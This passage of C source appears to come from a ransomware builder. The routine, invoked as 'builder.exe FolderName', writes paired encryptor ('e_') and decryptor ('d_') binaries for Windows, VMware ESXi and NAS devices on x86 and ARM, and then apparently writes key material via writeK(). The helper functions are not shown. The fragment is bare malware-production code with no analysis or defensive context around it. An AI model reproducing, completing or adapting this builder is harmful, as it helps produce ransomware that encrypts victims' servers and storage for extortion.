 }
}
lstrcpyA(pth_e, argv[1]);
lstrcatA(pth_e, "\\e_win.exe");
writeE("e_win.bin", pth_e);
lstrcpyA(pth_d, argv[1]);
lstrcatA(pth_d, "\\d_win.exe");
writeD("d_win.bin", pth_d);
lstrcpyA(pth_e, argv[1]);
lstrcatA(pth_e, "\\e_esxi.out");
writeE("e_esxi.out", pth_e);
lstrcpyA(pth_d, argv[1]);
lstrcatA(pth_d, "\\d_esxi.out");
writeD("d_esxi.out", pth_d);
lstrcpyA(pth_e, argv[1]);
lstrcatA(pth_e, "\\e_nas_x86.out");
writeE("e_nas_x86.out", pth_e);
lstrcpyA(pth_d, argv[1]);
lstrcatA(pth_d, "\\d_nas_x86.out");
writeD("d_nas_x86.out", pth_d);
lstrcpyA(pth_e, argv[1]);
lstrcatA(pth_e, "\\e_nas_arm.out");
writeE("e_nas_arm.out", pth_e);
lstrcpyA(pth_d, argv[1]);
lstrcatA(pth_d, "\\d_nas_arm.out");
writeD("d_nas_arm.out", pth_d);
writeK();
system("pause");
}
else {
printf("Usage: builder.exe FolderName\n");
}